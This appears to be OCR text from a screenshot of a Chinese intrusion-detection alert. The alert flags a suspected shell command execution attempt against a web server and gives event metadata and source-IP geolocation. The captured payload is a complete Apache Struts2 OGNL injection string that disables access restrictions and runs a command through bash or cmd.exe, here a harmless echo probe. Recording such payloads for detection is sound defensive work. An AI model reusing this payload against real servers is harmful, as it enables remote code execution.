 发现时间 src_ip dst_ip proto category 操作
详细信息 /bin/bash在URI中，疑似Shell命令执行尝试在Web利用中
威胁IOC WEB_SERVER /bin/bash In URI, Possible Shell Command Execution Atten
基础字段
攻击链阶段 尝试攻击
时间戳 1617603130084
数据包捕获时间 1617603130000
事件ID e703a9af-8aba-451e-83a9-af8abae51e0d
设备主机名 ATD
设备IP
检测来源
访问方向-大类
攻击/异常载荷
method:GET;host:
tatus_code:200;uri:/?name=%{(#dm=@ognl.OgnlContext@DEFAUL
T_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensy
mphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.
xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedC
lasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo dkvjnoqnqjvbnodesibn qlnbgidsn
b').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#is
win?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new+java.lang.ProcessBuilder(#cmds)).(#p.redi
rectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.ge
tInputStream()))};
ar()).(%23ognlUtil.getExcludedClasses().clear()).(%23context.setMemberAc
关键会话 method:GET;host:
tatus_code:200;uri:/?name=%{(#dm=@
T_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#con
ymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getIn
y.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().c
dClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo dkv
源IP所在城市 上海
源IP所在国家 中国
源IP国家代码 CN
源IP经纬度 31.2465,121.4914
目的IP所在国家 中国
目的IP国家代码 CN